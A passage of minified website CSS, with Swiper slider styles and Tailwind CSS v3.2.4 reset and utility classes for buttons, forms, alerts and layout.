1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{align-items:center;display:flex;height:100%;justify-content:center;text-align:center;width:100%}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-height:100%;max-width:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{left:0;opacity:0;pointer-events:none;position:absolute;top:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-direction:column;flex-wrap:wrap}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;height:100%;pointer-events:none;transform-origin:0 0;visibility:hidden;width:100%;z-index:1}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-cube .swiper-cube-shadow{bottom:0;height:100%;left:0;opacity:.6;position:absolute;width:100%;z-index:0}.swiper-cube .swiper-cube-shadow:before{background:#000;bottom:0;content:"";filter:blur(50px);left:0;position:absolute;right:0;top:0}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;pointer-events:none;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:0}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transform-origin:center bottom}
/*! tailwindcss v3.2.4 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #f1f1f1;box-sizing:border-box}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;font-feature-settings:normal;font-family:Averta,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{color:inherit;font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#d8d8d8;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#d8d8d8;opacity:1}input::placeholder,textarea::placeholder{color:#d8d8d8;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]{display:none}body,html{font-size:1rem;font-weight:300;letter-spacing:.025em;line-height:1.5rem;overflow-x:hidden;position:relative;width:100%}img{height:auto;max-width:100%}strong{font-weight:700}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.form-input,.form-multiselect,.form-select,.form-textarea{--tw-shadow:0 0 #0000;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#8d8d8d;border-radius:0;border-width:1px;font-size:1rem;line-height:1.5rem;padding:.5rem .75rem}.form-input:focus,.form-multiselect:focus,.form-select:focus,.form-textarea:focus{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2592a9;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);border-color:#2592a9;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);outline:2px solid transparent;outline-offset:2px}.form-input::-moz-placeholder,.form-textarea::-moz-placeholder{color:#8d8d8d;opacity:1}.form-input:-ms-input-placeholder,.form-textarea:-ms-input-placeholder{color:#8d8d8d;opacity:1}.form-input::placeholder,.form-textarea::placeholder{color:#8d8d8d;opacity:1}.form-input::-webkit-datetime-edit-fields-wrapper{padding:0}.form-input::-webkit-date-and-time-value{min-height:1.5em}.form-input::-webkit-datetime-edit,.form-input::-webkit-datetime-edit-day-field,.form-input::-webkit-datetime-edit-hour-field,.form-input::-webkit-datetime-edit-meridiem-field,.form-input::-webkit-datetime-edit-millisecond-field,.form-input::-webkit-datetime-edit-minute-field,.form-input::-webkit-datetime-edit-month-field,.form-input::-webkit-datetime-edit-second-field,.form-input::-webkit-datetime-edit-year-field{padding-bottom:0;padding-top:0}.form-select{print-color-adjust:exact;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3E%3Cpath stroke='%238D8D8D' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='m6 8 4 4 4-4'/%3E%3C/svg%3E");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}.btn{align-content:center;align-items:center;display:inline-flex;font-weight:700;justify-content:center;padding:.5rem 1.25rem;text-align:center;text-transform:uppercase;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn:disabled{cursor:not-allowed;opacity:.9}.btn-ui-aqua{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(102 175 233/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity))}@media (hover:hover){.btn-ui-aqua:hover{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}}.btn-ui-green{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity));font-weight:300;text-transform:none}@media (hover:hover){.btn-ui-green:hover{--tw-bg-opacity:1;background-color:rgb(122 122 122/var(--tw-bg-opacity))}}.btn-ui-green-blue{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(56 178 78/var(--tw-bg-opacity));color:rgb(255 255 255/var(--tw-text-opacity));font-weight:600}@media (hover:hover){.btn-ui-green-blue:hover{--tw-bg-opacity:1;background-color:rgb(37 146 169/var(--tw-bg-opacity))}}.btn-ui-black{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));border-color:rgb(0 0 0/var(--tw-border-opacity));border-width:1px;color:rgb(255 255 255/var(--tw-text-opacity));cursor:pointer}@media (hover:hover){.btn-ui-black:hover{--tw-bg-opacity:1;background-color:rgb(60 118 61/var(--tw-bg-opacity))}}.btn-shadow{--tw-shadow:2px 2px 4px 0 rgba(0,0,0,.2);--tw-shadow-colored:2px 2px 4px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.btn-small{font-size:.675rem;font-weight:400}.btn-rounded{border-radius:.75rem}.input{--tw-border-opacity:1;border-color:rgb(122 122 122/var(--tw-border-opacity));border-radius:.125rem;border-width:1px;line-height:1rem;max-width:100%;outline:2px solid transparent;outline-offset:2px;padding:.5rem .75rem;width:26rem}.input::-moz-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.input:-ms-input-placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.input::placeholder{--tw-text-opacity:1;color:rgb(173 173 173/var(--tw-text-opacity))}.input:focus{--tw-border-opacity:1;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;border-color:rgb(122 122 122/var(--tw-border-opacity));box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);box-shadow:none;outline:2px solid transparent;outline-offset:2px}.input-area{font-size:.875rem;height:6rem;line-height:1.25rem;resize:none}.form-select{padding-right:2rem}.conditions a{--tw-text-opacity:1;color:rgb(255 204 0/var(--tw-text-opacity));transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (hover:hover){.conditions a:hover{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}}.link{display:inline-block;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,-webkit-text-decoration-color;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,-webkit-text-decoration-color;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link:hover{cursor:pointer}.link-ui-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (hover:hover){.link-ui-black:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.link-ui-black-aqua{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}@media (hover:hover){.link-ui-black-aqua:hover{--tw-text-opacity:1;color:rgb(102 175 233/var(--tw-text-opacity))}}.link-ui-gray-800{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}@media (hover:hover){.link-ui-gray-800:hover{--tw-text-opacity:1;color:rgb(243 40 61/var(--tw-text-opacity))}}.link-ui-gray-800-black{--tw-text-opacity:1;color:rgb(122 122 122/var(--tw-text-opacity))}@media (hover:hover){.link-ui-gray-800-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}}.link-ui-blue{--tw-text-opacity:1;color:rgb(37 146 169/var(--tw-text-opacity))}@media (hover:hover){.link-ui-blue:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}}.custom-element:first-child .custom-element-text{width:100%}i.fab:before,i.far:before,i.fas:before{--tw-content:none!important;content:var(--tw-content)!important}.alert{align-items:center;border-width:1px;display:flex;font-size:.875rem;line-height:1.25rem;margin-bottom:1rem;padding:.75rem 1.25rem}.alert-danger{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgb(242 222 222/var(--tw-bg-opacity));border-color:rgb(252 165 165/var(--tw-border-opacity));color:rgb(169 68 66/var(--tw-text-opacity))}.alert-success{background-color:rgb(223 240 216/var(--tw-bg-opacity));color:rgb(60 118 61/var(--tw-text-opacity))}.alert-success,.alert-success-icon{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1;border-color:rgb(208 233 198/var(--tw-border-opacity))}.alert-success-icon{background-color:rgb(255 255 255/var(--tw-bg-opacity));color:rgb(0 0 0/var(--tw-text-opacity))}.alert-warning{background-color:rgb(242 222 222/var(--tw-bg-opacity));border-color:rgb(254 202 202/var(--tw-border-opacity));color:rgb(0 0 0/var(--tw-text-opacity))}.alert-info,.alert-warning{--tw-border-opacity:1;--tw-bg-opacity:1;--tw-text-opacity:1}.alert-info{background-color:rgb(217 237 247/var(--tw-bg-opacity));border-color:rgb(188 223 241/var(--tw-border-opacity));color:rgb(49 112 143/var(--tw-text-opacity))}.alert-icon{align-items:stretch;display:flex;padding:0}.input-group{display:flex;position:relative}.bootstrap-touchspin:not(.bootstrap-touchspin-injected){display:none}.bootstrap-touchspin .form-control{-moz-appearance:textfield;border:1px solid rgba(0,0,0,.25);color:#232323;padding:.175rem .5rem;width:3rem}.bootstrap-touchspin .form-control::-webkit-inner-spin-button,.bootstrap-touchspin .form-control::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bootstrap-touchspin .form-control:focus{outline:none}.bootstrap-touchspin .btn-touchspin{align-items:center;background-color:#fff;border:1px solid rgba(0,0,0,.25);color:#232323;display:flex;height:1.3125rem;justify-content:center;margin-left:-1px;padding:8px 10px;position:relative;transition:background-color .15s ease}.bootstrap-touchspin .btn-touchspin:hover{background-color:#f1f1f1}.bootstrap-touchspin .bootstrap-touchspin-up{border-bottom:none}.shadow-dnone{box-shadow:none}.sr-only{clip:rect(0,0,0,0);border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.\!pointer-events-auto{pointer-events:auto!important}.visible{visibility:visible}.\!visible{visibility:visible!important}.invisible{visibility:hidden}.collapse{visibility:collapse}.\!collapse{visibility:collapse!important}.static{position:static}.fixed{position:fixed}.\!fixed{position:fixed!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{bottom:0;top:0}.inset-0,.inset-x-0{left:0;right:0}.top-0{top:0}.left-0{left:0}.top-\[50\%\]{top:50%}.-top-1{top:-.25rem}.-right-2{right:-.5rem}.top-full{top:100%}.right-0{right:0}.top-\[3px\]{top:3px}.left-1{left:.25rem}.top-1{top:.25rem}.bottom-0{bottom:0}.top-1\/2{top:50%}.left-1\/2{left:50%}.top-4{top:1rem}.right-2{right:.5rem}.right-4{right:1rem}.top-8{top:2rem}.bottom-\[130px\]{bottom:130px}.top-2{top:.5rem}.left-\[40\%\]{left:40%}.top-\[5rem\]{top:5rem}.left-0\.5{left:.125rem}.-top-\[20rem\]{top:-20rem}.-left-4{left:-1rem}.-top-2{top:-.5rem}.right-3{right:.75rem}.top-3{top:.75rem}.bottom-20{bottom:5rem}.bottom-10{bottom:2.5rem}.top-10{top:2.5rem}.top-\[100\%\]{top:100%}.left-3{left:.75rem}.left-full{left:100%}.-top-10{top:-2.5rem}.-left-5{left:-1.25rem}.z-10{z-index:10}.z-20{z-index:20}.z-0{z-index:0}.z-\[1000\]{z-index:1000}.z-\[1010\]{z-index:1010}.z-\[200\]{z-index:200}.z-40{z-index:40}.z-\[1001\]{z-index:1001}.z-50{z-index:50}.z-\[2000\]{z-index:2000}.z-\[2001\]{z-index:2001}.z-\[1002\]{z-index:1002}.z-\[50\]{z-index:50}.col-span-2{grid-column:span 2/span 2}.col-span-1{grid-column:span 1/span 1}.col-span-11{grid-column:span 11/span 11}.m-0{margin:0}.m-1{margin:.25rem}.my-8{margin-bottom:2rem;margin-top:2rem}.mx-auto{margin-left:auto;margin-right:auto}.my-4{margin-bottom:1rem;margin-top:1rem}.mx-10{margin-left:2.5rem;margin-right:2.5rem}.my-6{margin-bottom:1.5rem;margin-top:1.5rem}.my-2{margin-bottom:.5rem;margin-top:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-1{margin-bottom:.25rem;margin-top:.25rem}.my-auto{margin-bottom:auto;margin-top:auto}.my-3{margin-bottom:.75rem;margin-top:.75rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.mb-8{margin-bottom:2rem}.mb-3{margin-bottom:.75rem}.mb-0{margin-bottom:0}.mt-3{margin-top:.75rem}.mb-4{margin-bottom:1rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mb-2{margin-bottom:.5rem}.mt-4{margin-top:1rem}.mt-1{margin-top:.25rem}.ml-2{margin-left:.5rem}.mt-6{margin-top:1.5rem}.mr-1{margin-right:.25rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-8{margin-top:2rem}.mb-10{margin-bottom:2.5rem}.mb-6{margin-bottom:1.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mb-16{margin-bottom:4rem}.mr-2{margin-right:.5rem}.-mb-8{margin-bottom:-2rem}.-mt-12{margin-top:-3rem}.-ml-1{margin-left:-.25rem}.-ml-4{margin-left:-1rem}.mt-9{margin-top:2.25rem}.mt-0{margin-top:0}.ml-auto{margin-left:auto}.mt-10{margin-top:2.5rem}.ml-1{margin-left:.25rem}.-ml-2{margin-left:-.5rem}.mt-16{margin-top:4rem}.ml-5{margin-left:1.25rem}.ml-10{margin-left:2.5rem}.-mt-1{margin-top:-.25rem}.mt-3\.5{margin-top:.875rem}.-mr-5{margin-right:-1.25rem}.ml-4{margin-left:1rem}.ml-6{margin-left:1.5rem}.block{display:block}.\!block{display:block!important}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.hidden{display:none}.\!hidden{display:none!important}.aspect-square{aspect-ratio:1/1}.aspect-\[1\.49\]{aspect-ratio:1.49}.aspect-\[1\.62\]{aspect-ratio:1.62}.aspect-\[1\.5\]{aspect-ratio:1.5}.aspect-\[0\.88\]{aspect-ratio:.88}.aspect-\[0\.98\]{aspect-ratio:.98}.h-full{height:100%}.h-20{height:5rem}.h-4{height:1rem}.h-7{height:1.75rem}.h-px{height:1px}.h-0{height:0}.h-3{height:.75rem}.h-8{height:2rem}.h-\[74px\]{height:74px}.h-screen{height:100vh}.h-3\/4{height:75%}.h-40{height:10rem}.h-6{height:1.5rem}.h-5{height:1.25rem}.h-80{height:20rem}.h-auto{height:auto}.h-9{height:2.25rem}.h-16{height:4rem}.h-36{height:9rem}.h-10{height:2.5rem}.h-2{height:.5rem}.h-12{height:3rem}.h-11{height:2.75rem}.h-\[350px\]{height:350px}.h-14{height:3.5rem}.h-\[1px\]{height:1px}.h-56{height:14rem}.h-\[100vh\]{height:100vh}.max-h-80{max-height:20rem}.max-h-full{max-height:100%}.max-h-\[80vh\]{max-height:80vh}.max-h-\[75vh\]{max-height:75vh}.max-h-8{max-height:2rem}.min-h-\[3\.5rem\]{min-height:3.5rem}.min-h-\[2\.75rem\]{min-height:2.75rem}.min-h-\[9rem\]{min-height:9rem}.min-h-full{min-height:100%}.w-\[26rem\]{width:26rem}.w-full{width:100%}.w-4{width:1rem}.w-7{width:1.75rem}.w-72{width:18rem}.w-16{width:4rem}.w-0{width:0}.w-3{width:.75rem}.w-12{width:3rem}.w-48{width:12rem}.w-8{width:2rem}.w-28{width:7rem}.w-screen{width:100vw}.w-\[15rem\]{width:15rem}.w-40{width:10rem}.w-6{width:1.5rem}.w-14{width:3.5rem}.w-80{width:20rem}.w-60{width:15rem}.w-5{width:1.25rem}.w-9{width:2.25rem}.w-1\/4{width:25%}.w-24{width:6rem}.w-10{width:2.5rem}.w-2{width:.5rem}.w-1\/12{width:8.333333%}.w-10\/12{width:83.333333%}.w-96{width:24rem}.w-\[140px\]{width:140px}.w-\[22rem\]{width:22rem}.w-\[1092px\]{width:1092px}.w-\[658px\]{width:658px}.w-fit{width:-moz-fit-content;width:fit-content}.w-6\/12{width:50%}.w-\[66\%\]{width:66%}.w-\[33\%\]{width:33%}.w-\[34\%\]{width:34%}.w-\[65\%\]{width:65%}.w-\[35\%\]{width:35%}.w-\[150px\]{width:150px}.w-\[35px\]{width:35px}.w-3\/4{width:75%}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-2\/3{width:66.666667%}.w-px{width:1px}.w-\[18\%\]{width:18%}.w-20{width:5rem}.w-\[82\%\]{width:82%}.w-\[83\%\]{width:83%}.w-\[17\%\]{width:17%}.w-44{width:11rem}.w-\[34px\]{width:34px}.w-\[171px\]{width:171px}.w-\[350px\]{width:350px}.min-w-\[3\.5rem\]{min-width:3.5rem}.min-w-\[160px\]{min-width:160px}.min-w-\[400px\]{min-width:400px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-screen-3xl{max-width:1920px}.max-w-screen-xl{max-width:1280px}.max-w-\[26rem\]{max-width:26rem}.max-w-2xs{max-width:250px}.max-w-xs{max-width:20rem}.max-w-md{max-width:28rem}.max-w-2xl{max-width:42rem}.max-w-5xl{max-width:64rem}.max-w-xl{max-width:36rem}.max-w-\[90\%\]{max-width:90%}.max-w-\[5rem\]{max-width:5rem}.max-w-\[75\%\]{max-width:75%}.max-w-\[6\.5rem\]{max-width:6.5rem}.max-w-\[350px\]{max-width:350px}.max-w-\[150px\]{max-width:150px}.max-w-\[1092px\]{max-width:1092px}.max-w-\[680px\]{max-width:680px}.max-w-\[2\.5rem\]{max-width:2.5rem}.max-w-7xl{max-width:80rem}.max-w-\[10\.5rem\]{max-width:10.5rem}.max-w-\[50\%\]{max-width:50%}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-auto{flex:1 1 auto}.flex-initial{flex:0 1 auto}.flex-shrink-0,.shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.flex-grow,.grow{flex-grow:1}.basis-full{flex-basis:100%}.basis-auto{flex-basis:auto}.basis-0{flex-basis:0px}.translate-x-24{--tw-translate-x:6rem}.translate-x-0,.translate-x-24{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-2\/3{--tw-translate-y:-66.666667%}.-translate-y-2\/3,.-translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-4{--tw-translate-y:-1rem}.translate-y-0{--tw-translate-y:0px}.translate-x-full,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-x-6{--tw-translate-x:1.5rem}.-translate-x-full,.translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-rotate-180{--tw-rotate:-180deg}.-rotate-180,.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.resize-none{resize:none}.resize{resize:both}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-items-end{justify-items:end}.justify-items-center{justify-items:center}.gap-6{gap:1.5rem}.gap-2{gap:.5rem}.gap-1{gap:.25rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-8{gap:2rem}.gap-3{gap:.75rem}.gap-10{gap:2.5rem}.gap-0\.5{gap:.125rem}.gap-0{gap:0}.gap-3\.5{gap:.875rem}.gap-1\.5{gap:.375rem}.gap-2\.5{gap:.625rem}.gap-y-8{row-gap:2rem}.gap-y-2{row-gap:.5rem}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 